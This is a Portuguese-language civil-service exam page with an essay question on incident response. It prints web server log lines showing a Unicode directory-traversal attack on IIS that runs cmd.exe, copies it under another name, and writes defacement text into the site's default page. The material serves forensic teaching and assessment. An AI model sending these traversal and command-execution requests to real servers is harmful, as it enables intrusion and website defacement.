 PROVA DISCURSIVA
•        Nesta prova, faça o que se pede, usando o espaço para rascunho indicado no presente caderno. Em seguida, transcreva o texto
         para a FOLHA DE TEXTO DEFINITIVO DA PROVA DISCURSIVA, no local apropriado, pois não serão avaliados
         fragmentos de texto escritos em locais indevidos.
•        Respeite o limite máximo de linhas disponibilizadas, pois qualquer fragmento de texto além desse limite será desconsiderado.
•        Na folha de texto definitivo, identifique-se apenas no cabeçalho da primeira página, pois não será avaliado texto que tenha
         qualquer assinatura ou marca identificadora fora do local apropriado.


                      O administrador de uma rede recebeu um relato comunicando que sua página na Web foi
             alterada. Ele usou o navegador para acessar a página e confirmar o relato. Seu próximo passo foi
             verificar os logs do seu servidor http, cujas porções relevantes são exibidas abaixo.

    1.       host1.domain.org - - [DD/MMM/YYYY:04:28:41 -0200] "GET
             IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..%c0%af/winnt/system32/cmd.exe?/
             c+dir+c: HTTP/1.1" 200 607
    2.       host1.domain.org - - [DD/MMM/YYYY:04:29:00 -0200] "GET
             /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..%c0%af/winnt/system32/cmd.exe?/
             c+dir+c:inetpub HTTP/1.1" 200 493
    3.       host1.domain.org - - [DD/MMM/YYYY:04:29:06 -0200] "GET
             /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..%c0%af/winnt/system32/cmd.exe?/
             c+dir+c:inetpubwwwroot HTTP/1.1" 200 828
    4.       host2.domain.org - - [DD/MMM/YYYY:04:30:02 -0200] "GET
             /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..%c0%af/winnt/system32/cmd.exe?/
             c+copy+c:winntcmd.exe+c:winnts3.exe HTTP/1.0" 502 259
    5.       host2.domain.org - - [DD/MMM/YYYY:04:32:29 -0200] "GET
             /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..%c0%af/winnt/system32/cmd.exe?/
             c+copy+c:winntcmd.exe+c:winntcmd.exe HTTP/1.0" 502 259
    6.       host2.domain.org - - [DD/MMM/YYYY:04:33:36 -0200] "GET
             /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..%
             c0%af/winnt/system32/cmd.exe?/c+copy+c:winntsystem32cmd.exe+c:winnts3.exe HTTP/1.0" 502 242
    7.       host2.domain.org - - [DD/MMM/YYYY:04:34:11 -0200] "GET
             /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..%c0%af/winnt/system32/cmd.exe?/
             c+echo+W33+waz+h3r3+th+Grup+WeW33+waz+h3r3+>c:inetpubwwwrootDefault.htm HTTP/1.0" 500 87
    8.       host2.domain.org - - [DD/MMM/YYYY:04:34:28 -0200] "GET
             /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..%c0%af/winnt/system32/cmd.exe?/
             c+echo+W33+waz+h3r3+>c:inetpubwwwrootDefault.htm HTTP/1.0" 500 87
    9.       host2.domain.org - - [DD/MMM/YYYY:04:35:55 -0200] "GET
             /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..%c0%af/winnt/system32/s3.exe?/
             c+echo+W33+waz+h3r3+ >c:inetpubwwwrootDefault.htm HTTP/1.0" 404 461
    10.      host2.domain.org - - [DD/MMM/YYYY:04:37:34 -0200] "GET
             /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..%c0%af/winnt/s3.exe?/c+echo+W
             33+waz+h3r3+>c:inetpubwwwrootDefault.htm HTTP/1.0" 502 215
    11.      host2.domain.org - - [DD/MMM/YYYY:04:40:09 -0200] "GET
             /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..%c0%af/winnt/s3.exe?/c+echo+W
             33+waz+h3r3+>c:inetpubwwwrootDefault.htm HTTP/1.0" 502 215
    12.      host2.domain.org - - [DD/MMM/YYYY:04:40:30 -0200] "GET
             /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..%c0%af/winnt/s3.exe?/c+echo+W
             33+waz+h3r3+>c:inetpubwwwrootmyweb.dll HTTP/1.0" 502 215
    13.      host2.domain.org - - [DD/MMM/YYYY:04:40:51 -0200] "GET
             /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..%c0%af/winnt/system32/cmd.exe?/
             c+dir+c: HTTP/1.1" 200 880
    14.      host2.domain.org - - [DD/MMM/YYYY:04:44:38 -0200] "GET
             /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..%c0%af/winnt/s3.exe?/c+echo+W
             33+waz+h3r3+>c:inetpubwwwrootmyweb.dll HTTP/1.0" 200 215



Considerando as informações acima, redija um texto dissertativo que aborde, necessariamente, os seguintes aspectos.

         <     Caracterização do incidente: Que tipo de ataque ocorreu? Qual foi a vulnerabilidade explorada? O que o administrador viu
               na página? Justifique suas respostas citando a linha correspondente do log.
         <     Descrição da dinâmica do incidente: Quantos hosts participaram? O ataque foi automatizado ou realizado por humanos?
               Houve tentativas exploratórias? Com ou sem sucesso? Justifique suas respostas citando a linha correspondente do log.
         <     Recomendações finais: o que o administrador pode fazer para evitar esse ataque?



UnB/CESPE – TCE/RN
Cargo: Assessor Técnico de Informática                                                                                            –8–
 